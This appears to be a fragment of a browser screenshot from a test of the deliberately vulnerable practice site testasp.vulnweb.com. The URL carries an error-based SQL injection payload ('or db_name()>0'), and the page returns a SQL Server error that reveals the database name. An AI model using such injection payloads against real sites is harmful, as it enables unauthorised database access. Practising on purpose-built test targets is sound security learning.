 testasp.vulnweb.com/showthread.asp?id=0%20or%20db_name()>0
Apps college US tech shopping Writing CS 金融 blog tickets 百科 兴趣 交通 Travel
Microsoft SQL Native Client error '80040e07'
Conversion failed when converting the nvarchar value 'acuforum' to data type int.
/showthread.asp, line 9